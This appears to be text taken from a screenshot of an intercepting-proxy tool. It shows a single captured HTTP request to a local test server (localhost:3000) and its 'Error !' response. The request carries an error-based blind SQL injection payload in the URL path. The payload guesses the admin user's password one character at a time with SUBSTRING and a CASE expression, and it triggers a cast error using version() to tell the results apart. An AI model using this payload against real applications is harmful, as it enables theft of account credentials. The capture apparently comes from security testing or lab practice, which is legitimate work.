 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET
/api/products/1%20AND%201=(SELECT%20CASE%20WHEN%20(SUBSTRING((SELECT%20password%
20FROM%20users%20WHERE%20username='admin'),1,1)!='c')%20THEN%20%201%20ELSE%20(cA
sT(chr(126)||vErSiOn()||chr(126)%20aS%20nUmeRiC))%20END); HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
15
Error !